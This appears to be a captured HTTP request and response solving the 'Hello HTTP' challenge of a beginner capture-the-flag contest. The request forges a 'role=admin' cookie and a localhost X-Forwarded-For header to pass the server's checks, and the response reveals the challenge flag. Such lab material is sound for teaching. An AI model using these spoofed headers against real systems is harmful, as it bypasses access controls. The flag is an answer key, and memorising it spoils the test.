 请求
Raw 参数 头 Hex
POST /?query=ctf HTTP/1.1
Host: 120.27.148.152:50012
Content-Length: 14
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://120.27.148.152:50012
Content-Type: application/x-www-form-urlencoded
User-Agent: HarmonyOS Browser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: ys.mihoyo.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: role=admin
x-forwarded-for: 127.0.0.1
Connection: close
action=getflag
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 01 Oct 2023 02:17:53 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.27
Set-Cookie: role=guest
Vary: Accept-Encoding
Content-Length: 794
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Hello HTTP</title>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
<script
src="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/5.2.3/js/bootstrap.bundle.min.js"></script>
<link href="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/5.2.3/css/bootstrap.min.css"
rel="stylesheet">
</head>
<body>
<div class="container pt-5 p-5 my-5 text-center border">
<h1>Hello HTTP</h1>
<p>Follow the instructions to get the flag</p>
<div class="alert alert-success w-50 mx-auto">🎉 Congratulations! Flag is
<code>0xGame{2c1a10fb-921e-4250-820f-5ce36940b8b5}</code></div> </div>
</body>
</html>